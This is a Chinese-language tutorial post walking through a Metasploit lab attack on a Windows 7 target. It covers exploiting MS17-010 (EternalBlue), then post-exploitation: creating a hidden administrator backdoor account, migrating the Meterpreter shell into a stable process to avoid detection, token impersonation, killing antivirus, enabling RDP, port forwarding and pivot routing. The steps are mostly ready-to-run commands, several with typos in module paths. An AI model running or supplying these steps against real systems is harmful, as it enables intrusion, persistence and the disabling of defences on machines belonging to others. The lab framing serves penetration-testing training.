metasploit简称(MSF),是kali的最强渗透工具之一,称之为能黑掉整个宇宙的工具。

在之前的文章中详细介绍了MSF工具的使用以及各个模块的说明,这篇文章作为案例做一次详解。

目录

一、 工具组成

Aux 辅助模块 主要是信息搜集

Exploits 模块 主要是渗透攻击

Post后渗透攻击模块 攻击主机控制与拓展攻击

Startx 启动进入图形化界面

ifconfig 网卡 172.16.0.22(修改的ip) netmask 255.255.255.0 up

修改网卡配置

二、启动方式

第一种是直接使用工具启动

第二种是输入命令msfconsole 进入msf终端

Exit 退出漏洞利用程序

三、实验

实验环境:

Kali机子为 192.168.8.39 (实验)

目标靶机win7 : 192.168.8.238

首先要ping的通目标靶机

四、攻击过程

1、msfconsole 进入msfconsole框架

2、search ms12-020 搜索ms12_020 漏洞

3、use auxliliary/dos/windows/rdp/ms12_020_maxchannelids 使用这个漏洞

注意 search ms12-020 查看这个漏洞的时候,显示的是这个漏洞的路径

1、漏洞利用

Ms17_010 永恒之蓝漏洞利用

可利用的端口 后面的yes代表可以利用

2、参数配置

配置相关信息

1、show options 查看相关参数设置

2、set RHOSTS 172.16.0.119 设置目标靶机的ip地址

3、nmap –sV 172.16.0.119 扫描目标主机开放端口

4、set RPORT 445 设置目标靶机的开放端口 445

5、run 开始攻击

攻击成功以后的回显

1号指的是永恒之蓝覆盖成功

2号指的是目标和攻击机建立了一个shell连接 会话为session1

3、操纵目标主机

操纵目标机子的cmd

sysinfo 显示远程主机系统信息

getuid 查看用户身份

screenshot 对远程主机当前屏幕进行截屏(截屏到的会显示保存路径)

4、获取shell

获取shell控制台 shell

5、后门植入

进入后门植入(创建新的管理员账户)

Net user hack 123456 /add 在windows7上创建一个hack的用户

Net localgroup administrators hack /add 将hack用户添加到windows7本地管理员用户组 Net user 查看用户

net localgroup administrators 查看windows7 本地管理员

后门方式 第一个是创建用户 第二个是记住他本地管理员用户

6、 假设获取shell失败

getshell

假设在攻击成功以后,但获取shell失败 我们应该怎么做

当我们攻击成功以后会到meterpreter模块

在meterpreter是应该扩展模块,他可以作为攻击载荷,建立连接后可以对目标系统进入更加深入的渗透

7、进程绑定shell

一、通过稳定的进程绑定meterpreter shell防止被检测i到查杀

Ps 获取目标主机正在运行的程序

Getpid 查看meterpreter shell的进程号

Migrate + 稳定进程号 (手动) 通过正在运行的进程号绑定

Run post/windows/manage/migrate 自动进行进程迁移

8、令牌假冒

令牌假冒 (拓展)

use incognito 进入该模块

list_tokens-u 查看存在的令牌

impersonate_token + 用户名 令牌假冒(需要双斜杠分开)

getuid 查是否成功切换身份

9、后渗透命令

二、牛掰的后渗透命令

sysinfo 查看系统信息

idletime 查看目标主机运行时间

run post/window/gather/checkvm getuid 查看当前主机用户及其权限

run post/windows/manage/killav 关闭杀毒软件

10、启动远程端口

三、重要环节 启动目标主机的3389端口

run post/windwos/manage/enable_rdp 开启端口

route 查看局域网信息

11、端口转发

background 将当前会话放到后台(建议另开命令行)

将目标机打开的3389端口转发到本地机

portfwd add –l 2222 –p 3389 –r 172.16.0.119(目标机)

run getgui –f 6661 –e 已创建本地TCP中继

rdesktop 172.16.0.115:4444 在Linux新窗口运行绑定端口

12、配置路由网关

route add –net 172.16.0.0 netmask 255.255.0.0 gw 172.16.0.115

含义为:添加网段路由 netstat –rn 查看当前路由

13、查看当前所有用户



14、添加用户命令行(没shell情况下)

run post/windows/manage/enable_rdp USERNAME-xie PASSWORD-123456

用户添加完毕 但执行的时候需要目标机同意,所有很鸡肋

15、Session

一个会话对应一个session,用于多shell连接或者操作 直接session可以看到后台会话数

background 将当前会话放置到后台

session -i ID 进入该ID会话

session -k ID 杀死会话